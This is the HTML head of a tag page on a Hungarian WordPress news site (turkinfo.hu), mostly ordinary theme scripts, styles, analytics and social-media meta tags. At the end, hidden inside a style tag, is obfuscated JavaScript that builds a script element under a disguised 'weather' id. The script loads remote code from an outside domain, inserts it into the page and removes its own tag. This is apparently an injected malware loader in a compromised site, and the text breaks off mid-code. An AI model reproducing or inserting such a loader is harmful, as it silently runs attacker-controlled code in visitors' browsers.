oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1e269a55da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/turgut-alp-bekoglu/",
                    "name": "Turgut Alp Bekoglu"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Turgut Alp Bekoglu"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/turgut-alp-bekoglu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Turgut Alp Bekoglu"/>
  <meta itemprop="headline" content="Turgut Alp Bekoglu"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Turgut Alp Bekoglu"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/turgut-alp-bekoglu/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 